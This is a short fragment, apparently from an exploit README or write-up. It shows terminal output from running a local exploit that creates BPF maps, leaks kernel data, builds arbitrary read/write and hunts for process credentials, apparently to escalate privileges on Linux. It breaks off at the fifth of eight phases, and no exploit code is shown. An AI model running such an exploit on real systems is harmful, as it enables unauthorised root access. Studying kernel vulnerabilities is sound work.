 $ ./exploit
[*] phase(1/8) 'create bpf map(s)' running
[+] phase(1/8) 'create bpf map(s)' done
[*] phase(2/8) 'do some leak' running
[+] phase(2/8) 'do some leak' done
[*] phase(3/8) 'prepare arbitrary rw' running
[+] phase(3/8) 'prepare arbitrary rw' done
[*] phase(4/8) 'spawn processes' running
[+] phase(4/8) 'spawn processes' done
[*] phase(5/8) 'find cred (slow)' running
ls